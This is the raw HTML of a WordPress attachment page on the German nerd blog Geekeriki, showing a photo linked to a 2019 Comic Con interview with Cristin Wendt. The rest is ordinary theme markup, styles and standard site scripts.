                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/absolute-batman-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Absolute Batman 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/saga-12/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Saga 12</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2025/12/stephen-king-the-stand-1/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 1</span>
                            </a>
                                            </div>
                <!-- // mg-latest-news_slider -->
              </div>
                        </div>
            <!--/col-md-6-->
            <div class="col-md-4 col-xs-12">
                <ul class="bs-social info-left">
          <li>
          <a  href="#">
            <i class="fab fa-facebook"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fa-brands fa-x-twitter"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-instagram"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-youtube"></i>
          </a>
        </li>
                <li>
          <a  href="#">
            <i class="fab fa-telegram"></i>
          </a>
        </li>
          </ul>
              </div>
            <!--/col-md-6-->
          </div>
        </div>
      </div>
      <!--/top-bar-->
      <div class="clearfix"></div>
      <!-- Main Menu Area-->
      <div class="bs-menu-full">
        <nav class="navbar navbar-expand-lg navbar-wp">
          <div class="container">
            <!-- Right nav -->
            <div class="navbar-header d-none d-lg-block">
                  <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
            </div>
            <!-- Mobile Header -->
            <div class="m-header align-items-center">
              <!-- navbar-toggle -->
              <button class="navbar-toggler x collapsed" type="button" data-bs-toggle="collapse"
                data-bs-target="#navbar-wp" aria-controls="navbar-wp" aria-expanded="false"
                aria-label="Toggle navigation"> 
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
                  <div class="navbar-header">
                   <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>                    <div class="site-branding-text">
                                        <p class="site-title"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                                        <p class="site-description">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
                    </div>
                  </div>
                  <div class="right-nav"> 
                  <!-- /navbar-toggle -->
                                      <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal"> <i class="fa fa-search"></i> </a>
               
                                     </div>
                </div>
            <!-- /Mobile Header -->
            <!-- Navigation -->
            <div class="collapse navbar-collapse" id="navbar-wp">
                  <ul class="mx-auto nav navbar-nav"><li class="nav-item menu-item "><a class="nav-link " href="https://geekeriki.tv/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-6190"><a class="nav-link" href="https://geekeriki.tv/aktion-hoher-spielwert-folge-02-2024/">Aktion Hoher Spielwert  Folge 02 / 2024</a></li><li class="nav-item menu-item page_item dropdown page-item-16"><a class="nav-link" href="https://geekeriki.tv/about-us/">Das sind Wir!</a></li><li class="nav-item menu-item page_item dropdown page-item-1713"><a class="nav-link" href="https://geekeriki.tv/geekeriki-unterstuetzen/">Geekeriki Unterstützen</a></li><li class="nav-item menu-item page_item dropdown page-item-6193"><a class="nav-link" href="https://geekeriki.tv/podcast-142-beetlejuice-beetlejuice-bee-der-nerdy-talk-von-geekeriki/">Podcast #142: Beetlejuice, Beetlejuice, Bee.. &#8211; Der Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-1250"><a class="nav-link" href="https://geekeriki.tv/podcast-nerdy-talk-von-geekeriki/">Podcast Nerdy Talk von Geekeriki</a></li><li class="nav-item menu-item page_item dropdown page-item-402"><a class="nav-link" href="https://geekeriki.tv/roll-one-mr-schnizzls-boardgame-blog/">Roll One &#8211; Mr.Schnizzls Boardgame Blog</a></li><li class="nav-item menu-item page_item dropdown page-item-3232"><a class="nav-link" href="https://geekeriki.tv/shop/">Shop</a></li><li class="nav-item menu-item page_item dropdown page-item-30"><a class="nav-link" href="https://geekeriki.tv/impressum/">Impressum und Datenschutzerklärung</a></li></ul>
              </div>
            <!-- Right nav -->
            <div class="desk-header right-nav pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                              <a class="msearch ml-auto bs_model" data-bs-target="#exampleModal" href="#" data-bs-toggle="modal">
                    <i class="fa fa-search"></i>
                  </a> 
                             <a class="subscribe-btn" href="#"  target="_blank"  ><i class="fas fa-bell"></i></a>
                             <label class="switch" for="switch">
                <input type="checkbox" name="theme" id="switch">
                <span class="slider"></span>
              </label>
                       
            </div>
          </div>
        </nav>
      </div>
      <!--/main Menu Area-->
    </header>
<!--mainfeatured start-->
  <div class="mainfeatured">
    <!--container-->
    <div class="container">
      <!--row-->
      <div class="row">              
          
      </div><!--/row-->
    </div><!--/container-->
  </div>
<!--mainfeatured end-->
<main id="content" class="single-class">
<div class="container"> 
      <!--row-->
      <div class="row">
        <!--col-lg-->
        					<div class="col-lg-9">
		                      <div class="bs-blog-post single"> 
              <div class="bs-header">
                                      <div class="bs-blog-category justify-content-start">
                                            </div>
                                 <h1 class="title">
                  cristinwendt                </h1>

                <div class="bs-info-author-block">
                  <div class="bs-blog-meta mb-0"> 
                                    <span class="bs-author"><a class="auth" href="https://geekeriki.tv/author/flo/"> <img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a> Von                     <a class="ms-1" href="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></span>
                                    
                          <span class="bs-blog-date">
        <a href="https://geekeriki.tv/2019/07/"><time datetime="">Juli 6, 2019</time></a>
      </span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <p class="attachment"><a href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?ssl=1"><img fetchpriority="high" decoding="async" width="300" height="169" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?resize=1024%2C576&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="1598" data-permalink="https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/cristinwendt/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cristinwendt" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/07/cristinwendt.jpg?fit=640%2C360&amp;ssl=1" /></a></p>
                                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitrags-Navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://geekeriki.tv/2019/07/comic-con-interview-mit-cristin-wendt/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Comic Con Interview mit Cristin Wendt </a></div></div>
	</nav>                          </article>
            </div>
          
                      <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://geekeriki.tv/author/flo/"><img alt='' src='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=150&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3f04a8e9c97c6123604f0df677bb23a4bf44664e8ac5b7c45eadd84e357f5a4?s=300&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/></a>
                <div class="flex-grow-1">
                  <h4 class="title">Von <a href ="https://geekeriki.tv/author/flo/">Florian Fraunholz</a></h4>
                  <p></p>
                </div>
            </div>
                                       <div class="py-4 px-3 mb-4 bs-card-box">
                        <!--Start bs-realated-slider -->
                        <div class="bs-widget-title  mb-3">
                            <!-- bs-sec-title -->
                                                        <h4 class="title">Ähnlicher Beitrag</h4>
                        </div>
                        <!-- // bs-sec-title -->
                      <div class="related-post">
                        <div class="row">
                          <!-- featured_post -->
                                                      </div>
                          </div>
                    </div>
                    <!--End bs-realated-slider -->
                        </div>
             <!--sidebar-->
          <!--col-lg-3-->
            <aside class="col-lg-3">
                              </aside>
          <!--/col-lg-3-->
      <!--/sidebar-->
          </div>
    <!--/row-->
</div>
<!--/container-->
</main> 

<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">Versäumt</h2>
          </div>
                    <div class="missed-area">
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/absolute-batman-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/absolute-batman-2/" title="Permalink to: Absolute Batman 2"> Absolute Batman 2</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/saga-12/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/saga-12/" title="Permalink to: Saga 12"> Saga 12</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/the-stand-3/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/the-stand-3/" title="Permalink to: Stephen King – The Stand 3"> Stephen King – The Stand 3</a> </h4> 
              </div>
            </div>
           
            <div class="bs-blog-post three md back-img bshre mb-0"  style="background-image: url('https://i0.wp.com/geekeriki.tv/wp-content/uploads/2020/01/tony_Banner.jpg?fit=1024%2C410&#038;ssl=1'); ">
              <a class="link-div" href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/"></a>
              <div class="inner">
              <div class="bs-blog-category"><a class="blogarise-categories category-color-1" href="https://geekeriki.tv/category/comic-reviews/" alt="Alle Beiträge in Comic Reviews anzeigen"> 
                                 Comic Reviews
                             </a></div>                <h4 class="title sm mb-0"> <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/" title="Permalink to: Stephen King – The Stand 2"> Stephen King – The Stand 2</a> </h4> 
              </div>
            </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
  <!--==================== FOOTER AREA ====================-->
    <footer class="footer">
    <div class="overlay" >     
              <!--Start bs-footer-widget-area-->
            <!--End mg-footer-widget-area-->
      <!--Start mg-footer-widget-area-->
    <div class="bs-footer-bottom-area">
      <div class="container">
        <div class="divide-line"></div>
        <div class="row align-items-center">
          <div class="col-md-6">
            <div class="footer-logo">
              <!-- Display the Custom Logo -->
              <div class="site-logo">
                <a href="https://geekeriki.tv/" class="navbar-brand" rel="home"><img width="851" height="171" src="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" class="custom-logo" alt="Geekeriki- Der Nerd-Kanal" decoding="async" srcset="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?w=851&amp;ssl=1 851w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=300%2C60&amp;ssl=1 300w, https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?resize=768%2C154&amp;ssl=1 768w" sizes="(max-width: 851px) 100vw, 851px" data-attachment-id="5837" data-permalink="https://geekeriki.tv/cropped-facebook-titelbild-png/cropped-cropped-facebook-titelbild-png/" data-orig-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=851%2C171&amp;ssl=1" data-orig-size="851,171" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Facebook-Titelbild.png" data-image-description="&lt;p&gt;https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=300%2C60&amp;ssl=1" data-large-file="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png?fit=640%2C129&amp;ssl=1" /></a>              </div>
              <div class="site-branding-text">
                <p class="site-title-footer"> <a href="https://geekeriki.tv/" rel="home">Geekeriki- Der Nerd-Kanal</a></p>
                <p class="site-description-footer">Der Nerd Podcast, Comic- Reviews und Brettspiel Blog </p>
              </div>
            </div>
          </div>
          <!--col-md-3-->
              <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                    <li>
              <a  href="#">
                <i class="fab fa-facebook"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fa-brands fa-x-twitter"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-instagram"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-youtube"></i>
              </a>
            </li>
                      <li>
              <a  href="#">
                <i class="fab fa-telegram"></i>
              </a>
            </li>
                </ul>
    </div>
            <!--/col-md-3-->
        </div>
        <!--/row-->
      </div>
      <!--/container-->
    </div>
    <!--End bs-footer-widget-area--> 
        <div class="bs-footer-copyright">
            <div class="copyright-overlay">
      <div class="container">
        <div class="row">
          <div class="col-md-12 text-center">
            <p class="mb-0">
              <span class="copyright-text">Copyright &copy; All rights reserved</span>              <span class="sep"> | </span>
              <a href="https://themeansar.com/free-themes/blogarise/" target="_blank">Blogarise</a> von <a href="https://themeansar.com" target="_blank">Themeansar</a>.            </p>
          </div>
                  </div>
      </div>
    </div>
                        
      </div> 
    </div>
    <!--/overlay-->
  </footer>
  <!--/footer-->
</div>
<!--/wrapper-->
        <a href="#" class="bs_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a> 
        <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
      <div class="modal-dialog  modal-lg modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
          </div>
          <div class="modal-body">
            <form role="search" method="get" class="search-form" action="https://geekeriki.tv/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>          </div>
        </div>
      </div>
    </div>
  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogxo/*","/wp-content/themes/blogarise/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        /* =================================
        ===        home -slider        ====
        =================================== */
        function homemain() {
            var homemain = new Swiper('.homemain-slide', {
                direction: 'horizontal',
                loop: true,
                autoplay: true,
                slidesPerView: 1,
                spaceBetween: 30,
                // Navigation arrows
                navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev'
                },
                breakpoints: {
                    767: {
                        slidesPerView: 2,
                        spaceBetweenSlides: 30
                    },
                    991: {
                        slidesPerView: 3,
                        spaceBetweenSlides: 30
                    }
                }
            });              
        }
        homemain(); 
    </script>
    <style>
        @media (min-width:991px) {
            .homemain-slide .bs-slide .inner .title{
                font-size: 32px;
            } 
        }
    </style>
<style>
    footer .footer-logo img{
        width: 210px;
        height: 70px;
    } 
</style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #096abf;
}


/*==================== Top Bar color ====================*/
.bs-head-detail, .mg-latest-news .bn_title{
  background: #149bcc;
}

.bs-head-detail .top-date, .bs-head-detail
{
	color: ; 
}
/*==================== Menu color ====================*/
.navbar-wp
{
  background: ;
}

.bs-default .navbar-wp .navbar-nav > li > a{
	background: ;
	color: ; 
}

.bs-default .navbar-wp .navbar-nav > li > a:hover{
	color: ; 
}

.navbar-wp .dropdown-menu > li > a {
    background: #fff;
	color: ;
}
.navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
	color: ;
}
.bs-headthree .navbar-wp, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus, .bs-headthree .right-nav a, .bs-headthree .switch .slider::before {
    background: ;
}
/*=================== Subscribe Button Color ===================*/

	.desk-header .btn-subscribe{
	background: ;
	color: ;
	border-color: ;
	}
	.desk-header .btn-subscribe:hover{
	background: ;
	color: ;
	border-color: ;
	}
/*=================== Breadeking News Color ===================*/
.bs-latest-news
{
	background: ;
}

.bs-latest-news .bs-latest-news-slider a
{
	color: ; 
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a
{
	color: ;
}
/*==================== Footer color ====================*/
footer .bs-widget p, .site-branding-text .site-title-footer a, .site-branding-text .site-title-footer a:hover, .site-branding-text .site-description-footer, .site-branding-text .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6, footer .bs-widget ul li a{
	color: ;
}
footer .bs-footer-copyright{
	background: ;
}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
@media (min-width:991px) {
	.bs-slide .inner .title{
		font-size: 50px;
	} 
}
</style>
	<div style="display:none">
			<div class="grofile-hash-map-3258f95222a3d2ce68b4542a5ae6b144">
		</div>
		</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.masonry.min.js" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"124011562\",\"post\":\"1598\",\"tz\":\"0\",\"srv\":\"geekeriki.tv\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "124011562", "1598" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/dark.js?ver=6.9" id="blogarise-dark-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/custom.js?ver=6.9" id="blogarise_custom-js-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://geekeriki.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
